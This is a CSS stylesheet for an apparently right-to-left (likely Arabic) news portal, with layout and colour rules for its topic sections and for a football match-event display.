.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
 
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:70%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
 
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 5px 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
 
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
.ninesetrevol p {width: 100%;height: auto;overflow: hidden;direction: rtl;}

.motbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.motborderculture { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderbusiness { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderentertainment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderhealth { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motbordertravel { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderdecorsettin { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderauto { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;; padding-top: 2px; margin: 0px 0px 0px 0px; }
.motborderenvirnoment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderscience { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderwoman { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordereduction { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordermedia { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;margin: 0px 0px 3px 0px; }    

.motcarsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motcarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motcarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motcarsettin ul li a{color:#7310b0;font-size:13px;line-height:18px;font-weight:normal;}
.motcarsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.carsettin{display:none;}
   
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motenvironmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenvironmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motenvironmentsettin ul li a{color:#66CC00;font-size:13px;line-height:18px;font-weight:normal;}
.motenvironmentsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.environmentsettin{display:none;}

.motculturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motculturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motculturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motculturesettin ul li a{color:#339967;font-size:13px;line-height:18px;font-weight:normal;}
.motculturesettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.culturesettin{display:none;}

.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motbusinessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motbusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motbusinessettin ul li a{color:#03508C;font-size:13px;line-height:18px;font-weight:normal;}
.motbusinessettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.businessettin{display:none;}

.motnewssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motnewssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motnewssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motnewssettin ul li a{color:#9C0000;font-size:13px;line-height:18px;font-weight:normal;}
.motnewssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.newssettin{display:none;}   
 
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothousesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothousesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.mothousesportsettin ul li a{color:#40a501;font-size:13px;line-height:18px;font-weight:normal;}
.mothousesportsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.housesportsettin{display:none;}   

.motenterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motenterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motenterssettin ul li a{color:#81007F;font-size:13px;line-height:18px;font-weight:normal;}
.motenterssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.enterssettin{display:none;}  

.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motfashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motfashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motfashionsettin ul li a{color:#d61e98;font-size:13px;line-height:18px;font-weight:normal;}
.motfashionsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.fashionsettin{display:none;} 

.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothealthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothealthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mothealthsettin ul li a{color:#B266FF;font-size:13px;line-height:18px;font-weight:normal;}
.mothealthsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.healthsettin{display:none;} 

.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motdecorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motdecorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motdecorsettin ul li a{color:#FE8503;font-size:13px;line-height:18px;font-weight:normal;}
.motdecorsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.decorsettin{display:none;}

.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mottravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mottravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mottravelsettin ul li a{color:#066dc9;font-size:13px;line-height:18px;font-weight:normal;}
.mottravelsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.travelsettin{display:none;} 

.enrasiz img{width:73%;height:auto;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:none;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}


.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
 
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{background:#10ACB0;float:right;height:1112px;margin:32px 8px 0 13px;width:2px;display:block;}
#computersbigkodukal{display:none;}
.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:23%;}
.cultureblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:23%;}
.businessblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:23%;}
.entertainmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:23%;}
.fashionblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:23%;}
.healthblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:23%;}
.travelblogtext a{width:65%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:23%;}
.decorblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:23%;}
.mediablogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:23%;}
.educationblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:23%;}
.womenblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:23%;}
.scienceblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:23%;}
.environmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
.fashioninterviewsmoretopics a{font-size:13px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:19%;height:auto;float:right;}
.homepagedoctorright{width:79%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:40%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width:59%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:none;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:27%;}
.kartzossipbox img{height:355px;width:100%;}
.kartzossipboxs img{height:355px;width:100%;}
.zkartzossipbox img{height:355px;width:100%;}
.zkartzossipboxs img{height:355px;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}
.drfsabc{display:none;}

.arabhomenbewsstropsintrotext {display:none;}
.senisublevartintrotext {display:none;}
.komefsintrotext{display:none;}
.komhealthareaintrotext{display:none;}
.busiboxintrotext{display:none;}
.culoomenboxintrotext{display:none;}
.entertainmentintrviewtext{display:none;}
.talantszboxintrotext{display:none;}
.womeninterviewareatext{display:none;}
.arokyamintrotext{display:none;}
.travelinterviewintrotext{display:none;}
.hoterestauranttext{display:none;}
.interseithikalboxintrotext{display:none;}
.seithikalboxintrotext{display:none;}
.investnewstext{display:none;}
.edcaenboxintrotext{display:none;}
.environmentiboxintrotext {display:none;}
.carinterviewscon {display:none;}
.homwnatchthiramright{display:none;}
.homesporttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homebusistabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homedasiotabipad{display:block;height:135px;float: left; direction: rtl; overflow: hidden;}
.homehealhtabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.busnesinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.culturinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entertinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entalatinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.fashininttabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.helathtintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.travelsintabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.hotlresintabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.decorsintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.newskintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.educatintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.womantintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.scinetintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.envirotintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.autostintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.ambasidorintabipad{display:block;float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:53%;}

.oppobordertest { width: auto; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:1163px;margin:15px 7px 0 13px;width:2px;display:block;}
.tabingbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 3px;margin-bottom: 1px;display:block; }
.culturfesttabipad {width:59%;float: left;height: auto;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}

#culturekottairight{width:48%;height:auto;float:left;margin:0;}
#culturealsobigkodukal{background-color:#339967;float:left;height:734px;margin:15px 7px 0 13px;width:2px;display:block;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 4px 1px 0;padding: 0 5px 0 0;width:49%;}
#bic{float:left;height:auto;width:49%;margin:6px 0 0px 0;}

#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 666px;margin: 32px 11px 0 8px;width:2px;display:block;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:310px;margin: 0 7px 0 7px;width:2px;display:block;}
#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#businesseconomybigkodukal{background:#03508C;float:left;height:761px;margin:33px 0 0 8px;width:1px;display:block;}
#hotcoporatemarketfirst{width:46%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:46%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:1100px;margin:32px 0 0 18px;width:2px;display:block;}
.countrypadam img{width:350px; height:250px ; }
#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 0}
#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#benulunthukodu{background:#B266FF;float:left;height:1122px;margin:32px 3px 0 8px;width:2px;display:block;}
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}
#mediapapersets{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#mediapresskodukal{background:#999900;float:right;height:1133px;margin:32px 13px 0 13px;width:2px;display:block;}
#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#learningkodukal{background:#3333FF;float:left;height:740px;margin:32px 10px 0 10px;width:2px;display:block;}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:310px;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:750px;margin:15px 11px 0 10px;width:1px;display:block;}
#punaisnake{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#environmentbigkodukal{background:#66CC00;float:right;height:750px;margin:32px 10px 0 12px;width:2px;display:block;}


#envimarkets{width:47%;height:auto;float:left;margin:0 0 1px 1px;}
#karienvimarkodukal{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#environmentbigkodukallastz{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:720px;margin:15px 10px 0 12px;width:1px;display:block;} 
.horoconts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.newread-threadtext{float:left;width:69%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 27%;}
.newread-threadimage img{width:100%;height:88px;}
.kottibordertest{display:none;}
.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;border-bottom: 1px dotted #6c6c6c;}
.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}


.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:39%;float:left;}
.myaway-team{width:39%;float:left;margin:0 0 0 4px;}
.goals{width:14%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}


.match-start-full{width:100%;float:left;margin:2px 0 10px 0;font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:11%;float:left;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:11%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:11%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:11%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:11%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:77%;float:right;padding:10px 6px 0 6px;}
.matcheventcenterblue{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcenteryellowcard{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcentersubstutuion{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}

.matcheventright{width:8%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:8%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 13px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 13px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 13px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 13px;width: 32px;}
